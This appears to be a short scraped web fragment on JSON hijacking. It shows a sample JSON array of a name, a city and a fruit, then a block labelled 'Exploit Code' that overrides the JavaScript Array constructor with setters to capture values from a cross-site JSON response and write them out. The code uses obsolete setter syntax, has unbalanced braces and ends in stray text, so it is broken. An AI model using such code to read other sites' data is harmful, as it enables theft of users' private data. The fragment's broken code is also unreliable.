 JSON Format Being Tested:
[
[
"Joe Smith",
"London",
"Apples"
]
]
Exploit Code:
function Array() {
{
var obj = this;
var ind = 0;
var getNext = function(x) {
obj[ind++] setter = getNext;
if (x)
document.write(dump(x));
};
this[ind++] setter = getNext;
}
Array Format
 